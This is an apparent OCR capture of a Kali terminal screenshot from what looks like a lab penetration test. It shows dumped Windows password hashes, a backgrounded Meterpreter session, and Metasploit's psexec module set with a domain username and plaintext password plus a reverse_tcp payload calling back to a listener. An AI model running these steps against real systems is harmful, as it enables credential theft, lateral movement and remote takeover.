 Applications Places Terminal Wed 21:04 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Frank:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:2b1eec8bc6c2d82f1e3e3c6e73868dee:::
meterpreter > background
[*] Backgrounding session 1...
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.202.134 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal
read/write folder share
SMBDomain marvel no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.202.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port